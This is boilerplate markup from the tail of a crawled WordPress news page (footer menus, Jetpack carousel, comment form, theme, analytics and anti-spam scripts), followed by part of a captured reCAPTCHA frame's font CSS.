<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>                  </div>
                </div>
                                            <div class="col-sm-6">
                  <div class="footer-social-wrapper">
                    <div class="social-navigation"><ul id="social-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com"><span class="screen-reader-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/"><span class="screen-reader-text">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/"><span class="screen-reader-text">Politics</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/"><span class="screen-reader-text">Business</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/"><span class="screen-reader-text">Entertainment</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://ghanaiandemocrat.com/category/lifestyle/"><span class="screen-reader-text">Lifestyle</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://ghanaiandemocrat.com/category/health/"><span class="screen-reader-text">Health</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/"><span class="screen-reader-text">World News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/"><span class="screen-reader-text">Sports</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/"><span class="screen-reader-text">Press Releases</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/"><span class="screen-reader-text">Crime And Security</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/"><span class="screen-reader-text">Education</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/"><span class="screen-reader-text">About Us</span></a></li>
</ul></div>                  </div>
                </div>
                          </div>
          </div>
        </div>
              <div class="site-info">
      <div class="container">
        <div class="row">
          <div class="col-sm-12">
                                      Copyright &copy; All rights reserved.                                                  <span class="sep"> | </span>
              <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                      </div>
        </div>
      </div>
    </div>
  </footer>
</div>

<a id="scroll-up" class="secondary-color" href="#top" aria-label="Scroll to top">
  <i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://ghanaiandemocrat.com/?gdbc-client=3.1.27-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><link rel='stylesheet' id='captcha-style-css' href='https://ghanaiandemocrat.com/wp-content/plugins/uber-nocaptcha-recaptcha/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-block-subscriptions-css' href='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.css?minify=false&#038;ver=10.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-block-rating-star-css' href='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/rating-star/view.css?minify=false&#038;ver=10.8' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.8/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/js/navigation.js?ver=6.0.4' id='covernews-navigation-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=6.0.4' id='covernews-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.0.4' id='matchheight-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/fixed-header-script.js?ver=6.0.4' id='covernews-fixed-header-script-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/admin-dashboard/dist/covernews_scripts.build.js?ver=6.0.4' id='covernews-script-js'></script>
<script type='text/javascript' id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://ghanaiandemocrat.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.40' id='heateor_sss_sharing_js-js'></script>
<script type='text/javascript' src='//www.google.com/recaptcha/api.js?onload=renderUNCRReCaptcha&#038;render=explicit&#038;ver=2.1' id='recaptchaAPI-js'></script>
<script type='text/javascript' id='recaptchaGenerate-js-extra'>
/* <![CDATA[ */
var UNCR = {"site_key":"6LejtZsUAAAAAC7O8VMPWAZR4_njxDIpnsNm3OeS","key_type":"normal","theme":"light","type":"image","submit_button":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/uber-nocaptcha-recaptcha/assets/js/recaptcha.js?ver=1.0' id='recaptchaGenerate-js'></script>
<script type='text/javascript' id='jetpack-carousel-js-extra'>
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php","nonce":"5f544f7b88","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/ghanaiandemocrat.com\/wp-login.php?redirect_to=https%3A%2F%2Fghanaiandemocrat.com%2Fgovt-evacuate-illegal-dumpsites-in-north-east-region%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.8/_inc/build/carousel/jetpack-carousel.min.js' id='jetpack-carousel-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='jetpack-block-rating-star-js-extra'>
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/rating-star/view.js?minify=false&#038;ver=10.8' id='jetpack-block-rating-star-js'></script>
<script type='text/javascript' id='jetpack-block-repeat-visitor-js-extra'>
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/repeat-visitor/view.js?minify=false&#038;ver=10.8' id='jetpack-block-repeat-visitor-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8',blog:'117386822',post:'8769',tz:'0',srv:'ghanaiandemocrat.com'} ]);
	_stq.push([ 'clickTrackerInit', '117386822', '8769' ]);
</script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="XQEPRh" value="UVA2po" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="QsNPOZaYuTUlq" value="aBzNDM8jfbWI[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="eomOUGkwtH_gWxA-" value="93Q@2FOoMTpfuxZq" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="XQEPRh" value="UVA2po" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="QsNPOZaYuTUlq" value="aBzNDM8jfbWI[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="eomOUGkwtH_gWxA-" value="93Q@2FOoMTpfuxZq" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("XQEPRh", "UVA2po");
data.data.append("QsNPOZaYuTUlq", "aBzNDM8jfbWI[");
data.data.append("eomOUGkwtH_gWxA-", "93Q@2FOoMTpfuxZq");
                    }
                    else {
                        data.data =  data.data + '&XQEPRh=UVA2po&QsNPOZaYuTUlq=aBzNDM8jfbWI[&eomOUGkwtH_gWxA-=93Q@2FOoMTpfuxZq';
                    }
                }
            });

        });
	</script>
	
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LejtZsUAAAAAC7O8VMPWAZR4_njxDIpnsNm3OeS&co=aHR0cHM6Ly9naGFuYWlhbmRlbW9jcmF0LmNvbTo0NDM.&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=wjjor0hfp7nh
body_size: 49551
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
